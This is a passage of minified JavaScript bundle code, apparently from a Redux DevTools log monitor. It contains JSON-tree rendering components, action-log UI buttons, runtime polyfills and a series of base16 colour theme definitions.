se(e,t,n){var r=re(e,u,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return r.placeholder=se.placeholder,r}function ce(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function le(e){return e?(e=function(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&G.call(e)==_}(e))return y;if(ce(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=ce(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(x,"");var n=O.test(e);return n||T.test(e)?M(e.slice(2),n?2:8):C.test(e)?y:+e}(e))===d||e===-d?(e<0?-1:1)*v:e==e?e:0:0===e?e:0}function fe(e){var t=le(e),n=t%1;return t==t?n?t-n:t:0}se.placeholder={},e.exports=se}).call(this,n(61))},function(e,t,n){var r=n(248),o=n(37)("iterator"),i=n(76);e.exports=n(17).isIterable=function(e){var t=Object(e);return void 0!==t[o]||"@@iterator"in t||i.hasOwnProperty(r(t))}},function(e,t,n){n(163),n(116),e.exports=n(378)},function(e,t,n){e.exports={default:n(379),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(380)),o=i(n(146));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(){return function(e,t){if(Array.isArray(e))return e;if((0,r.default)(Object(e)))return function(e,t){var n=[],r=!0,i=!1,a=void 0;try{for(var u,s=(0,o.default)(e);!(r=(u=s.next()).done)&&(n.push(u.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(14)),o=n(212),i=a(n(368));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.createStyling)(function(e){var t=function(e){return{BACKGROUND_COLOR:e.base00,TEXT_COLOR:e.base07,STRING_COLOR:e.base0B,DATE_COLOR:e.base0B,NUMBER_COLOR:e.base09,BOOLEAN_COLOR:e.base09,NULL_COLOR:e.base08,UNDEFINED_COLOR:e.base08,FUNCTION_COLOR:e.base08,SYMBOL_COLOR:e.base08,LABEL_COLOR:e.base0D,ARROW_COLOR:e.base0D,ITEM_STRING_COLOR:e.base0B,ITEM_STRING_EXPANDED_COLOR:e.base03}}(e);return{tree:{border:0,padding:0,marginTop:"0.5em",marginBottom:"0.5em",marginLeft:"0.125em",marginRight:0,listStyle:"none",MozUserSelect:"none",WebkitUserSelect:"none",backgroundColor:t.BACKGROUND_COLOR},value:function(e,t,n){var o=e.style;return{style:(0,r.default)({},o,{paddingTop:"0.25em",paddingRight:0,marginLeft:"0.875em",WebkitUserSelect:"text",MozUserSelect:"text",wordWrap:"break-word",paddingLeft:n.length>1?"2.125em":"1.25em",textIndent:"-0.5em",wordBreak:"break-all"})}},label:{display:"inline-block",color:t.LABEL_COLOR},valueLabel:{margin:"0 0.5em 0 0"},valueText:function(e,n){var o=e.style;return{style:(0,r.default)({},o,{color:function(e){return{String:e.STRING_COLOR,Date:e.DATE_COLOR,Number:e.NUMBER_COLOR,Boolean:e.BOOLEAN_COLOR,Null:e.NULL_COLOR,Undefined:e.UNDEFINED_COLOR,Function:e.FUNCTION_COLOR,Symbol:e.SYMBOL_COLOR}}(t)[n]})}},itemRange:function(e,n){return{style:{paddingTop:n?0:"0.25em",cursor:"pointer",color:t.LABEL_COLOR}}},arrow:function(e,t,n){var o=e.style;return{style:(0,r.default)({},o,{marginLeft:0,transition:"150ms",WebkitTransition:"150ms",MozTransition:"150ms",WebkitTransform:n?"rotateZ(90deg)":"rotateZ(0deg)",MozTransform:n?"rotateZ(90deg)":"rotateZ(0deg)",transform:n?"rotateZ(90deg)":"rotateZ(0deg)",transformOrigin:"45% 50%",WebkitTransformOrigin:"45% 50%",MozTransformOrigin:"45% 50%",position:"relative",lineHeight:"1.1em",fontSize:"0.75em"})}},arrowContainer:function(e,t){var n=e.style;return{style:(0,r.default)({},n,{display:"inline-block",paddingRight:"0.5em",paddingLeft:"double"===t?"1em":0,cursor:"pointer"})}},arrowSign:{color:t.ARROW_COLOR},arrowSignInner:{position:"absolute",top:0,left:"-0.4em"},nestedNode:function(e,t,n,o,i){var a=e.style;return{style:(0,r.default)({},a,{position:"relative",paddingTop:"0.25em",marginLeft:t.length>1?"0.875em":0,paddingLeft:i?0:"1.125em"})}},rootNode:{padding:0,margin:0},nestedNodeLabel:function(e,t,n,o,i){var a=e.style;return{style:(0,r.default)({},a,{margin:0,padding:0,WebkitUserSelect:i?"inherit":"text",MozUserSelect:i?"inherit":"text",cursor:i?"pointer":"default"})}},nestedNodeItemString:function(e,n,o,i){var a=e.style;return{style:(0,r.default)({},a,{paddingLeft:"0.5em",cursor:"default",color:i?t.ITEM_STRING_EXPANDED_COLOR:t.ITEM_STRING_COLOR})}},nestedNodeItemType:{marginLeft:"0.3em",marginRight:"0.3em"},nestedNodeChildren:function(e,t,n){var o=e.style;return{style:(0,r.default)({},o,{padding:0,margin:0,listStyle:"none",display:n?"block":"none"})}},rootNodeChildren:{padding:0,margin:0,listStyle:"none"}}},{defaultBase16:i.default})},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(1)),o=i(n(4));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e){var t=e.nodeType,n=e.styling,o=e.labelRenderer,i=e.keyPath,a=e.valueRenderer,u=e.value,s=e.valueGetter;return r.default.createElement("li",n("value",t,i),r.default.createElement("label",n(["label","valueLabel"],t,i),o(i,t,!1,!1)),r.default.createElement("span",n("valueText",t,i),a.apply(void 0,[s(u),u].concat(i))))};a.propTypes={nodeType:o.default.string.isRequired,styling:o.default.func.isRequired,labelRenderer:o.default.func.isRequired,keyPath:o.default.arrayOf(o.default.oneOfType([o.default.string,o.default.number])).isRequired,valueRenderer:o.default.func.isRequired,value:o.default.any,valueGetter:o.default.func},a.defaultProps={valueGetter:function(e){return e}},t.default=a},function(e,t,n){var r=n(67),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t,n){var r=n(47),o=n(384),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){n(385),e.exports=n(17).Number.isSafeInteger},function(e,t,n){e.exports={default:n(386),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=c(n(14)),o=c(n(29)),i=c(n(146)),a=c(n(387));t.default=function(e){var t=(0,o.default)(e,[]);return u.default.createElement(s.default,(0,r.default)({},t,{nodeType:"Iterable",nodeTypeIndicator:"()",createItemString:l}))};var u=c(n(1)),s=c(n(147));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n=0,r=!1;if((0,a.default)(e.size))n=e.size;else{var o=e,u=Array.isArray(o),s=0;for(o=u?o:(0,i.default)(o);;){if(u){if(s>=o.length)break;o[s++]}else{if((s=o.next()).done)break;s.value}if(t&&n+1>t){r=!0;break}n+=1}}return(r?">":"")+n+" "+(1!==n?"entries":"entry")}},function(e,t,n){"use strict";t.__esModule=!0;var r=s(n(14)),o=s(n(29)),i=s(n(1)),a=s(n(4)),u=s(n(147));function s(e){return e&&e.__esModule?e:{default:e}}function c(e){return e.length+" "+(1!==e.length?"items":"item")}var l=function(e){var t=e.data,n=(0,o.default)(e,["data"]);return i.default.createElement(u.default,(0,r.default)({},n,{data:t,nodeType:"Array",nodeTypeIndicator:"[]",createItemString:c,expandable:t.length>0}))};l.propTypes={data:a.default.array},t.default=l},function(e,t,n){"use strict";t.__esModule=!0;var r=l(n(14)),o=l(n(20)),i=l(n(25)),a=l(n(24)),u=l(n(1)),s=l(n(4)),c=l(n(213));function l(e){return e&&e.__esModule?e:{default:e}}var f=function(e){function t(n){(0,o.default)(this,t);var r=(0,i.default)(this,e.call(this,n));return r.state={expanded:!1},r.handleClick=r.handleClick.bind(r),r}return(0,a.default)(t,e),t.prototype.render=function(){var e=this.props,t=e.styling,n=e.from,o=e.to,i=e.renderChildNodes,a=e.nodeType;return this.state.expanded?u.default.createElement("div",t("itemRange",this.state.expanded),i(this.props,n,o)):u.default.createElement("div",(0,r.default)({},t("itemRange",this.state.expanded),{onClick:this.handleClick}),u.default.createElement(c.default,{nodeType:a,styling:t,expanded:!1,onClick:this.handleClick,arrowStyle:"double"}),n+" ... "+o)},t.prototype.handleClick=function(){this.setState({expanded:!this.state.expanded})},t}(u.default.Component);f.propTypes={styling:s.default.func.isRequired,from:s.default.number.isRequired,to:s.default.number.isRequired,renderChildNodes:s.default.func.isRequired,nodeType:s.default.string.isRequired},t.default=f},function(e,t,n){var r=n(68),o=n(249);e.exports=n(17).getIterator=function(e){var t=o(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},function(e,t,n){n(163),n(116),e.exports=n(391)},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(146)),o=a(n(214)),i=a(n(87));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t,n){for(var r=[];t-e>n*n;)n*=n;for(var o=e;o<=t;o+=n)r.push({from:o,to:Math.min(t,o+n-1)});return r}t.default=function(e,t,n,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1/0,l=function(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1/0,u=void 0;if("Object"===e){var s=(0,o.default)(t);void 0!==n&&s.sort(n),s=s.slice(i,a+1),u={entries:s.map(function(e){return{key:e,value:t[e]}})}}else if("Array"===e)u={entries:t.slice(i,a+1).map(function(e,t){return{key:t+i,value:e}})};else{for(var c=0,l=[],f=!0,p=function(e){return"function"==typeof e.set}(t),d=t,h=Array.isArray(d),v=0,d=h?d:(0,r.default)(d);;){var y;if(h){if(v>=d.length)break;y=d[v++]}else{if((v=d.next()).done)break;y=v.value}var b=y;if(c>a){f=!1;break}i<=c&&(p&&Array.isArray(b)?"string"==typeof b[0]||"number"==typeof b[0]?l.push({key:b[0],value:b[1]}):l.push({key:"[entry "+c+"]",value:{"[key]":b[0],"[value]":b[1]}}):l.push({key:c,value:b})),c++}u={hasMore:!f,entries:l}}return u}.bind(null,e,t,n);if(!a)return l().entries;var f=c<1/0,p=Math.min(c-s,function(e,t){if("Object"===e)return(0,i.default)(t).length;if("Array"===e)return t.length;return 1/0}(e,t));if("Iterable"!==e){if(p<=a||a<7)return l(s,c).entries}else if(p<=a&&!f)return l(s,c).entries;var d=void 0;if("Iterable"===e){var h=l(s,s+a-1),v=h.hasMore,y=h.entries;d=v?[].concat(y,u(s+a,s+2*a-1,a)):y}else d=f?u(s,c,a):[].concat(l(0,a-5).entries,u(a-4,p-5,a),l(p-4,p-1).entries);return d}},function(e,t,n){n(168)("getOwnPropertyNames",function(){return n(258).f})},function(e,t,n){n(394);var r=n(17).Object;e.exports=function(e){return r.getOwnPropertyNames(e)}},function(e,t,n){"use strict";t.__esModule=!0;var r=c(n(14)),o=c(n(29)),i=c(n(214)),a=c(n(1)),u=c(n(4)),s=c(n(147));function c(e){return e&&e.__esModule?e:{default:e}}function l(e){var t=(0,i.default)(e).length;return t+" "+(1!==t?"keys":"key")}var f=function(e){var t=e.data,n=(0,o.default)(e,["data"]);return a.default.createElement(s.default,(0,r.default)({},n,{data:t,nodeType:"Object",nodeTypeIndicator:"Error"===n.nodeType?"Error()":"{}",createItemString:l,expandable:(0,i.default)(t).length>0}))};f.propTypes={data:u.default.object,nodeType:u.default.string},t.default=f},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(261),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=Object.prototype.toString.call(e).slice(8,-1);if("Object"===t&&"function"==typeof e[i.default])return"Iterable";return t}},function(e,t,n){var r=n(91),o=n(92);n(168)("keys",function(){return function(e){return o(r(e))}})},function(e,t,n){n(398),e.exports=n(17).Object.keys},function(e,t,n){"use strict";t.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(1),a=f(i),u=f(n(4)),s=f(n(216)),c=f(n(367)),l=f(n(88));function f(e){return e&&e.__esModule?e:{default:e}}var p={entry:{display:"block",WebkitUserSelect:"none"},root:{marginLeft:0}},d=function(e,t){return t.reduce(function(e,t){return e&&e[t]},e)},h=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.shouldComponentUpdate=l.default,r.handleActionClick=r.handleActionClick.bind(r),r.shouldExpandNode=r.shouldExpandNode.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.printState=function(e,t){var n,i,u,c=this,l=t;if(!l)try{var f=(i=c.props.select(e),u=void 0,c.props.markStateDiff?(n=void 0!==c.props.previousState?c.props.select(c.props.previousState):void 0,u={extend:c.props.theme,tree:p.tree,value:function(e,t,r){var a=e.style;return{style:o({},a,{backgroundColor:function(e,t,n){var r=[].concat(n).reverse().slice(1);return d(e,r)===d(t,r)}(i,n,r)?"transparent":c.props.theme.base01})}},nestedNode:function(e,t){var n=e.style;return{style:o({},n,t.length>1?{}:p.root)}}}):u=c.props.theme,{v:a.default.createElement(s.default,{theme:u,data:i,invertTheme:!1,keyPath:["state"],shouldExpandNode:c.shouldExpandNode})});if("object"===(void 0===f?"undefined":r(f)))return f.v}catch(e){l="Error selecting state."}return a.default.createElement("div",{style:{color:this.props.theme.base08,paddingTop:20,paddingLeft:30,paddingRight:30,paddingBottom:35}},l)},t.prototype.handleActionClick=function(e){var t=this.props,n=t.actionId,r=t.onActionClick,o=t.onActionShiftClick;n>0&&(e.shiftKey?o(n):r(n))},t.prototype.shouldExpandNode=function(e,t,n){return this.props.expandStateRoot&&0===n},t.prototype.render=function(){var e=this.props,t=e.actionId,n=e.error,r=e.action,i=e.state,u=e.collapsed,s=e.selected,l=e.inFuture,f={opacity:u?.5:1,cursor:t>0?"pointer":"default"};return a.default.createElement("div",{style:{opacity:s?.4:l?.6:1,textDecoration:u?"line-through":"none",color:this.props.theme.base06}},a.default.createElement(c.default,{theme:this.props.theme,collapsed:u,action:r,expandActionRoot:this.props.expandActionRoot,onClick:this.handleActionClick,style:o({},p.entry,f)}),!u&&a.default.createElement("div",{style:{paddingLeft:16}},this.printState(i,n)))},t}(i.Component);h.propTypes={state:u.default.object.isRequired,action:u.default.object.isRequired,actionId:u.default.number.isRequired,select:u.default.func.isRequired,inFuture:u.default.bool,error:u.default.string,onActionClick:u.default.func.isRequired,onActionShiftClick:u.default.func.isRequired,collapsed:u.default.bool,selected:u.default.bool,expandActionRoot:u.default.bool,expandStateRoot:u.default.bool},t.default=h},function(e,t,n){"use strict";t.__esModule=!0;var r=n(1),o=s(r),i=s(n(4)),a=s(n(400)),u=s(n(88));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var l=function(e){function t(){var n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=c(this,e.call.apply(e,[this].concat(i))),r.shouldComponentUpdate=u.default,c(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){for(var e=[],t=this.props,n=t.theme,r=t.actionsById,i=t.computedStates,u=t.currentStateIndex,s=t.consecutiveToggleStartId,c=t.select,l=t.skippedActionIds,f=t.stagedActionIds,p=t.expandActionRoot,d=t.expandStateRoot,h=t.markStateDiff,v=t.onActionClick,y=t.onActionShiftClick,b=0;b<f.length;b++){var m=f[b],g=r[m].action,_=i[b],x=_.state,w=_.error,S=void 0;b>0&&(S=i[b-1].state),e.push(o.default.createElement(a.default,{key:m,theme:n,select:c,action:g,actionId:m,state:x,previousState:S,collapsed:l.indexOf(m)>-1,inFuture:b>u,selected:s===b,error:w,expandActionRoot:p,expandStateRoot:d,markStateDiff:h,onActionClick:v,onActionShiftClick:y}))}return o.default.createElement("div",null,e)},t}(r.Component);l.propTypes={actionsById:i.default.object,computedStates:i.default.array,stagedActionIds:i.default.array,skippedActionIds:i.default.array,currentStateIndex:i.default.number,consecutiveToggleStartId:i.default.number,select:i.default.func.isRequired,onActionClick:i.default.func.isRequired,theme:i.default.oneOfType([i.default.object,i.default.string]),expandActionRoot:i.default.bool,expandStateRoot:i.default.bool},t.default=l},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){var n=String(e).replace(/[^0-9a-f]/gi,"");n.length<6&&(n=n.replace(/(.)/g,"$1$1"));for(var r=t||0,o="#",i=void 0,a=0;a<3;++a)i=parseInt(n.substr(2*a,2),16),o+=("00"+(i=Math.round(Math.min(Math.max(0,i+i*r),255)).toString(16))).substr(i.length);return o}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(1)),i=u(n(402)),a=u(n(88));function u(e){return e&&e.__esModule?e:{default:e}}var s={cursor:"pointer",fontWeight:"bold",borderRadius:3,padding:4,marginLeft:3,marginRight:3,marginTop:5,marginBottom:5,flexGrow:1,display:"inline-block",fontSize:"0.8em",color:"white",textDecoration:"none"},c=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.shouldComponentUpdate=a.default,r.handleMouseEnter=r.handleMouseEnter.bind(r),r.handleMouseLeave=r.handleMouseLeave.bind(r),r.handleMouseDown=r.handleMouseDown.bind(r),r.handleMouseUp=r.handleMouseUp.bind(r),r.onClick=r.onClick.bind(r),r.state={hovered:!1,active:!1},r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.handleMouseEnter=function(){this.setState({hovered:!0})},t.prototype.handleMouseLeave=function(){this.setState({hovered:!1})},t.prototype.handleMouseDown=function(){this.setState({active:!0})},t.prototype.handleMouseUp=function(){this.setState({active:!1})},t.prototype.onClick=function(){this.props.enabled&&this.props.onClick&&this.props.onClick()},t.prototype.render=function(){var e=r({},s,{backgroundColor:this.props.theme.base02});return this.props.enabled&&this.state.hovered&&(e=r({},e,{backgroundColor:(0,i.default)(this.props.theme.base02,.2)})),this.props.enabled||(e=r({},e,{opacity:.2,cursor:"text",backgroundColor:"transparent"})),o.default.createElement("a",{onMouseEnter:this.handleMouseEnter,onMouseLeave:this.handleMouseLeave,onMouseDown:this.handleMouseDown,onMouseUp:this.handleMouseUp,onClick:this.onClick,style:e},this.props.children)},t}(o.default.Component);t.default=c},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(1),i=l(o),a=l(n(4)),u=l(n(88)),s=n(138),c=l(n(403));function l(e){return e&&e.__esModule?e:{default:e}}var f=s.ActionCreators.reset,p=s.ActionCreators.rollback,d=s.ActionCreators.commit,h=s.ActionCreators.sweep,v={textAlign:"center",borderBottomWidth:1,borderBottomStyle:"solid",borderColor:"transparent",zIndex:1,display:"flex",flexDirection:"row"},y=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.shouldComponentUpdate=u.default,r.handleReset=r.handleReset.bind(r),r.handleRollback=r.handleRollback.bind(r),r.handleSweep=r.handleSweep.bind(r),r.handleCommit=r.handleCommit.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.handleRollback=function(){this.props.dispatch(p())},t.prototype.handleSweep=function(){this.props.dispatch(h())},t.prototype.handleCommit=function(){this.props.dispatch(d())},t.prototype.handleReset=function(){this.props.dispatch(f())},t.prototype.render=function(){var e=this.props,t=e.theme,n=e.hasStates,o=e.hasSkippedActions;return i.default.createElement("div",{style:r({},v,{borderColor:t.base02})},i.default.createElement(c.default,{theme:t,onClick:this.handleReset,enabled:!0},"Reset"),i.default.createElement(c.default,{theme:t,onClick:this.handleRollback,enabled:n},"Revert"),i.default.createElement(c.default,{theme:t,onClick:this.handleSweep,enabled:o},"Sweep"),i.default.createElement(c.default,{theme:t,onClick:this.handleCommit,enabled:n},"Commit"))},t}(o.Component);y.propTypes={dispatch:a.default.func,theme:a.default.object},t.default=y},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{initialScrollTop:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments[2];if(!e.preserveScrollTop)return 0;return n.type===r.UPDATE_SCROLL_TOP?n.scrollTop:t}(e,t.initialScrollTop,n),consecutiveToggleStartId:function(e,t,n){return n.type===r.START_CONSECUTIVE_TOGGLE?n.id:t}(0,t.consecutiveToggleStartId,n)}};var r=n(217)},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"nicinabox",author:"nicinabox (http://github.com/nicinabox)",base00:"#2A2F3A",base01:"#3C444F",base02:"#4F5A65",base03:"#BEBEBE",base04:"#b0b0b0",base05:"#d0d0d0",base06:"#FFFFFF",base07:"#f5f5f5",base08:"#fb9fb1",base09:"#FC6D24",base0A:"#ddb26f",base0B:"#A1C659",base0C:"#12cfc0",base0D:"#6FB3D2",base0E:"#D381C3",base0F:"#deaf8f"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"twilight",author:"david hart (http://hart-dev.com)",base00:"#1e1e1e",base01:"#323537",base02:"#464b50",base03:"#5f5a60",base04:"#838184",base05:"#a7a7a7",base06:"#c3c3c3",base07:"#ffffff",base08:"#cf6a4c",base09:"#cda869",base0A:"#f9ee98",base0B:"#8f9d6a",base0C:"#afc4db",base0D:"#7587a6",base0E:"#9b859d",base0F:"#9b703f"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"london tube",author:"jan t. sott",base00:"#231f20",base01:"#1c3f95",base02:"#5a5758",base03:"#737171",base04:"#959ca1",base05:"#d9d8d8",base06:"#e7e7e8",base07:"#ffffff",base08:"#ee2e24",base09:"#f386a1",base0A:"#ffd204",base0B:"#00853e",base0C:"#85cebc",base0D:"#009ddc",base0E:"#98005d",base0F:"#b06110"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"tomorrow",author:"chris kempson (http://chriskempson.com)",base00:"#1d1f21",base01:"#282a2e",base02:"#373b41",base03:"#969896",base04:"#b4b7b4",base05:"#c5c8c6",base06:"#e0e0e0",base07:"#ffffff",base08:"#cc6666",base09:"#de935f",base0A:"#f0c674",base0B:"#b5bd68",base0C:"#8abeb7",base0D:"#81a2be",base0E:"#b294bb",base0F:"#a3685a"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"summerfruit",author:"christopher corley (http://cscorley.github.io/)",base00:"#151515",base01:"#202020",base02:"#303030",base03:"#505050",base04:"#B0B0B0",base05:"#D0D0D0",base06:"#E0E0E0",base07:"#FFFFFF",base08:"#FF0086",base09:"#FD8900",base0A:"#ABA800",base0B:"#00C918",base0C:"#1faaaa",base0D:"#3777E6",base0E:"#AD00A1",base0F:"#cc6633"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"solarized",author:"ethan schoonover (http://ethanschoonover.com/solarized)",base00:"#002b36",base01:"#073642",base02:"#586e75",base03:"#657b83",base04:"#839496",base05:"#93a1a1",base06:"#eee8d5",base07:"#fdf6e3",base08:"#dc322f",base09:"#cb4b16",base0A:"#b58900",base0B:"#859900",base0C:"#2aa198",base0D:"#268bd2",base0E:"#6c71c4",base0F:"#d33682"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"shapeshifter",author:"tyler benziger (http://tybenz.com)",base00:"#000000",base01:"#040404",base02:"#102015",base03:"#343434",base04:"#555555",base05:"#ababab",base06:"#e0e0e0",base07:"#f9f9f9",base08:"#e92f2f",base09:"#e09448",base0A:"#dddd13",base0B:"#0ed839",base0C:"#23edda",base0D:"#3b48e3",base0E:"#f996e2",base0F:"#69542d"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"railscasts",author:"ryan bates (http://railscasts.com)",base00:"#2b2b2b",base01:"#272935",base02:"#3a4055",base03:"#5a647e",base04:"#d4cfc9",base05:"#e6e1dc",base06:"#f4f1ed",base07:"#f9f7f3",base08:"#da4939",base09:"#cc7833",base0A:"#ffc66d",base0B:"#a5c261",base0C:"#519f50",base0D:"#6d9cbe",base0E:"#b6b3eb",base0F:"#bc9458"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"pop",author:"chris kempson (http://chriskempson.com)",base00:"#000000",base01:"#202020",base02:"#303030",base03:"#505050",base04:"#b0b0b0",base05:"#d0d0d0",base06:"#e0e0e0",base07:"#ffffff",base08:"#eb008a",base09:"#f29333",base0A:"#f8ca12",base0B:"#37b349",base0C:"#00aabb",base0D:"#0e5a94",base0E:"#b31e8d",base0F:"#7a2d00"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"paraiso",author:"jan t. sott",base00:"#2f1e2e",base01:"#41323f",base02:"#4f424c",base03:"#776e71",base04:"#8d8687",base05:"#a39e9b",base06:"#b9b6b0",base07:"#e7e9db",base08:"#ef6155",base09:"#f99b15",base0A:"#fec418",base0B:"#48b685",base0C:"#5bc4bf",base0D:"#06b6ef",base0E:"#815ba4",base0F:"#e96ba8"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"ocean",author:"chris kempson (http://chriskempson.com)",base00:"#2b303b",base01:"#343d46",base02:"#4f5b66",base03:"#65737e",base04:"#a7adba",base05:"#c0c5ce",base06:"#dfe1e8",base07:"#eff1f5",base08:"#bf616a",base09:"#d08770",base0A:"#ebcb8b",base0B:"#a3be8c",base0C:"#96b5b4",base0D:"#8fa1b3",base0E:"#b48ead",base0F:"#ab7967"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"monokai",author:"wimer hazenberg (http://www.monokai.nl)",base00:"#272822",base01:"#383830",base02:"#49483e",base03:"#75715e",base04:"#a59f85",base05:"#f8f8f2",base06:"#f5f4f1",base07:"#f9f8f5",base08:"#f92672",base09:"#fd971f",base0A:"#f4bf75",base0B:"#a6e22e",base0C:"#a1efe4",base0D:"#66d9ef",base0E:"#ae81ff",base0F:"#cc6633"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"mocha",author:"chris kempson (http://chriskempson.com)",base00:"#3B3228",base01:"#534636",base02:"#645240",base03:"#7e705a",base04:"#b8afad",base05:"#d0c8c6",base06:"#e9e1dd",base07:"#f5eeeb",base08:"#cb6077",base09:"#d28b71",base0A:"#f4bc87",base0B:"#beb55b",base0C:"#7bbda4",base0D:"#8ab3b5",base0E:"#a89bb9",base0F:"#bb9584"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"marrakesh",author:"alexandre gavioli (http://github.com/alexx2/)",base00:"#201602",base01:"#302e00",base02:"#5f5b17",base03:"#6c6823",base04:"#86813b",base05:"#948e48",base06:"#ccc37a",base07:"#faf0a5",base08:"#c35359",base09:"#b36144",base0A:"#a88339",base0B:"#18974e",base0C:"#75a738",base0D:"#477ca1",base0E:"#8868b3",base0F:"#b3588e"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"isotope",author:"jan t. 